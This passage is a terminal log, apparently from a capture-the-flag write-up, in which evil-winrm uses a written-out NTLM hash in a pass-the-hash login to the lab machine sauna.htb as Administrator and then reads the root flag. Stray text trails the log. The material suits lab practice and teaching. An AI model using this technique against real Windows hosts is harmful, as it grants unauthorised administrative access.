 root@kal-el:~/sauna# evil-winrm -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff -i sauna.htb
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir C:\Users\Administrator\Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:22 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
f3ee 81f
*Evil-WinRM* PS C:\Users\Administrator\Documents>
VBox_GAs_5
.2.34